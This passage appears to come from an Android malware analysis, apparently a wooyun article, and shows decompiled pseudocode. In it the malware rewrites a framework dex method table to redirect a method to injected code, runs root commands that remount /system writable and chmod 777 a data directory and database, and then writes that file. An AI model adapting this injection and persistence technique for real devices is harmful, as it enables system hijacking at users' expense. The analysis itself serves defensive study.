 szPppl = "/system/lib/libconfigpppl.so";
while ( 1 )
{
v49 = *szPppl;
if ( !*szPppl )
break;
*&pFramework->field_0[0] = dexGetUtf16FromUtf8(&szPppl);
pFramework = (pFramework + 2);
}
v50 = "/system/lib/libconfigpppl.so";
while ( 1 )
{
v51 = *v50;
if ( !*v50 )
break;
++v49;
if ( v51 & 0x80 )
{
if ( v51 & 0x20 )
v50 += 3;
else
v50 += 2;
}
else
{
++v50;
}
}
load1 = load;
*(v68 + 0x14) = v49;
framework_dexFile_struct.field_8 = v68 + 0x14;
*(4 * method_to_replace_id + *(framework_dexFile_struct.pFileldIds + 0x10)) = load1;
*(pMalloc + 2) = 0x1A;
v53 = dword_5F35B004;
*(pMalloc + 6) = v51;
*(pMalloc + 3) = v53;
*(pMalloc + 4) = 0x1071;
*(pMalloc + 5) = method_to_replace_id;
*(pMalloc + 7) = 0xE;
memcpy(pMalloc + 0x10, s2, 2 * *(pCode + 0xC));
*(pCode + 0xC) += 6;
*(jmID + 8) = pMalloc + 4;
run_root_cmd(env, filenamea, a3b); // mount -o remount rw /system
run_root_cmd(env, filenamea, a3b); // mkdir /data/configppp
run_root_cmd(env, filenamea, a3b); // chmod 777 /data/configppp
run_root_cmd(env, filenamea, a3b); // chmod 777 /data/configppp/cpppimpt.db
v54 = fopen("/data/configppp/cpppimpt.db", "wb+");
drops.wooyun.org